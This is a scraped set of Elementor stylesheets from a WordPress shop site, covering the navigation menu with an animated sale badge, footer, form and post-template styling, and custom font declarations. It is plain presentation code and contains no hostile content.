/* Start custom CSS for nav-menu, class: .elementor-element-0f75b8b *//* Improved SALE text color for contrast */
#menu-1-0f75b8b .menu-item-41720 {
  display: inline-block;
  background: linear-gradient(135deg, #ff3b3b, #cb102c);
  border-radius: 9999px;
  padding: 8px 20px;
  font-size: 16px;
  font-weight: 700;
  color: #ffffff !important; /* bright white text */
  text-transform: uppercase;
  letter-spacing: 0.6px;
  transition: all 0.3s ease;
  animation: salePulseModern 2s ease-in-out infinite;
  border: none !important;
  box-shadow: 0 3px 10px rgba(203, 16, 44, 0.3);
  text-shadow: 0 0 6px rgba(255, 255, 255, 0.3); /* soft glow for better visibility */
}

/* Hover effect */
#menu-1-0f75b8b .menu-item-41720:hover {
  transform: translateY(-2px) scale(1.05);
  filter: brightness(1.15);
}

/* Gentle pulse animation */
@keyframes salePulseModern {
  0%, 100% { transform: scale(1); filter: brightness(100%); }
  50% { transform: scale(1.06); filter: brightness(115%); }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b8228e5 */.elementor-38332 .elementor-element.elementor-element-240d6fc .elementor-icon-list-icon:hover svg path{
        stroke: #BEFF00;
}/* End custom CSS */
/* Start custom CSS for call-to-action, class: .elementor-element-e39afd2 *//* Hide "Merch" text only on desktop */
@media (min-width: 1025px) {
  h2.elementor-cta__title.elementor-cta__content-item.elementor-content-item {
    display: none !important;
  }
}


/* Prevent Merch CTA image from being cropped */
.elementor-cta__bg {
  background-size: contain !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

/* Optional: add little padding so full image is visible */
.elementor-cta {
  padding-bottom: 20px !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-1c3d876 */.cs-minicart #elementor-menu-cart__toggle_button {
    padding: 0;
    background: transparent;
}
.cs-minicart #elementor-menu-cart__toggle_button:hover {
    border: none !important;
    color: #fff;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'EzerLoft-Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/09/EzerLoft-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Halyard Text';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/06/Halyard-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-38379.css?ver=1768386791
body_size: 1942
content:
.elementor-38379 .elementor-element.elementor-element-8889e62{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:72px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38379 .elementor-element.elementor-element-8889e62:not(.elementor-motion-effects-element-type-background), .elementor-38379 .elementor-element.elementor-element-8889e62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-38379 .elementor-element.elementor-element-fbf6b0b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-38379 .elementor-element.elementor-element-40c5ae7{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-ebcc474 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:32px;font-weight:400;font-style:italic;color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-cd5f5ca .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:20px;font-weight:400;font-style:italic;color:var( --e-global-color-c8c4f80 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-f8f8796{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-c8c4f80 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group > label{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-type-html{padding-bottom:0px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group .elementor-field{color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group .elementor-field, .elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-subgroup label{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-c8c4f80 );border-radius:50px 50px 50px 50px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-c8c4f80 );border-radius:50px 50px 50px 50px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-button{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;border-radius:50px 50px 50px 50px;padding:11px 0px 11px 0px;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-c8c4f80 );color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-button[type="submit"]{background-color:var( --e-global-color-c8c4f80 );color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-c8c4f80 );color:#ffffff;}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-c1c69c6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38379 .elementor-element.elementor-element-c1c69c6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38379 .elementor-element.elementor-element-56c5700 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38379 .elementor-element.elementor-element-56c5700{font-family:"EzerLoft-Regular", Sans-serif;font-size:14px;font-weight:300;font-style:italic;color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-4ea1577{--display:flex;}.elementor-38379 .elementor-element.elementor-element-06a1cac .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-c8c4f80 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38379 .elementor-element.elementor-element-02bda51 .elementor-nav-menu .elementor-item{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-38379 .elementor-element.elementor-element-02bda51 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c8c4f80 );fill:var( --e-global-color-c8c4f80 );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-38379 .elementor-element.elementor-element-d415e9b{--display:flex;}.elementor-38379 .elementor-element.elementor-element-5646d15 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-5d083bb .elementor-nav-menu .elementor-item{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-38379 .elementor-element.elementor-element-5d083bb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c8c4f80 );fill:var( --e-global-color-c8c4f80 );padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-38379 .elementor-element.elementor-element-48992bd{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38379 .elementor-element.elementor-element-4f75e83{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-item > a{font-family:"EzerLoft-Regular", Sans-serif;font-size:13px;font-weight:400;}.elementor-38379 .elementor-element.elementor-element-4f75e83 .elementor-icon-list-text{color:var( --e-global-color-c8c4f80 );transition:color 0.3s;}.elementor-38379 .elementor-element.elementor-element-35fe156{--display:flex;}.elementor-38379 .elementor-element.elementor-element-66dfcaf .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-30b3e10{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-widget-container{text-align:left;}.elementor-38379 .elementor-element.elementor-element-30b3e10 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-social-icon{background-color:#BEFF0000;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-social-icon i{color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-social-icon svg{fill:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-30b3e10 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-95fe34b .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-icon i{color:var( --e-global-color-c8c4f80 );transition:color 0.3s;}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-icon svg{fill:var( --e-global-color-c8c4f80 );transition:fill 0.3s;}.elementor-38379 .elementor-element.elementor-element-62b3aef{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-item > a{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-text{color:var( --e-global-color-c8c4f80 );transition:color 0.3s;}.elementor-38379 .elementor-element.elementor-element-a57915a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-38379 .elementor-element.elementor-element-ab9f72c{text-align:left;}.elementor-38379 .elementor-element.elementor-element-ab9f72c img{width:300px;}.elementor-38379 .elementor-element.elementor-element-7679bd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:01px 0px 0px 0px;--border-top-width:01px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-c8c4f80 );--border-color:var( --e-global-color-c8c4f80 );--border-radius:0px 0px 0px 0px;--padding-top:16px;--padding-bottom:24px;--padding-left:10px;--padding-right:10px;}.elementor-38379 .elementor-element.elementor-element-7679bd2:not(.elementor-motion-effects-element-type-background), .elementor-38379 .elementor-element.elementor-element-7679bd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-38379 .elementor-element.elementor-element-cfb63d7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38379 .elementor-element.elementor-element-7cab30f{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38379 .elementor-element.elementor-element-8a90b1d .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:13px;font-weight:400;color:var( --e-global-color-c8c4f80 );}.elementor-38379 .elementor-element.elementor-element-ff1d961{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38379 .elementor-element.elementor-element-63c479a{font-family:"EzerLoft-Regular", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-c8c4f80 );}@media(min-width:768px){.elementor-38379 .elementor-element.elementor-element-40c5ae7{--width:40%;}.elementor-38379 .elementor-element.elementor-element-4ea1577{--width:25%;}.elementor-38379 .elementor-element.elementor-element-d415e9b{--width:25%;}.elementor-38379 .elementor-element.elementor-element-48992bd{--width:50%;}.elementor-38379 .elementor-element.elementor-element-35fe156{--width:30%;}.elementor-38379 .elementor-element.elementor-element-7cab30f{--width:50%;}}@media(max-width:1024px){.elementor-38379 .elementor-element.elementor-element-fbf6b0b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-38379 .elementor-element.elementor-element-f8f8796{font-size:14px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-38379 .elementor-element.elementor-element-56c5700{font-size:14px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-38379 .elementor-element.elementor-element-02bda51 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-38379 .elementor-element.elementor-element-5d083bb .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-38379 .elementor-element.elementor-element-30b3e10{--grid-row-gap:10px;}.elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38379 .elementor-element.elementor-element-62b3aef .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-38379 .elementor-element.elementor-element-8889e62{--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-39156.css?ver=1768386791
body_size: 2176
content:
.elementor-39156 .elementor-element.elementor-element-1fe0632{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-39156 .elementor-element.elementor-element-1fe0632:not(.elementor-motion-effects-element-type-background), .elementor-39156 .elementor-element.elementor-element-1fe0632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-70bf597 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-2ad46e2{text-align:center;}.elementor-39156 .elementor-element.elementor-element-2ad46e2 .elementor-heading-title{font-family:"Halyard Text", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-7b92549{text-align:center;}.elementor-39156 .elementor-element.elementor-element-7b92549 .elementor-heading-title{font-family:"Halyard Text", Sans-serif;font-size:50px;font-weight:700;color:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-a58c6f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39156 .elementor-element.elementor-element-315f121 .elementor-button{background-color:#C9CECD00;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );padding:0px 0px 0px 0px;}.elementor-39156 .elementor-element.elementor-element-315f121 .elementor-button-content-wrapper{flex-direction:row;}.elementor-39156 .elementor-element.elementor-element-7b9f680{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-39156 .elementor-element.elementor-element-eeaecd1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-39156 .elementor-element.elementor-element-58d9c0a img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight 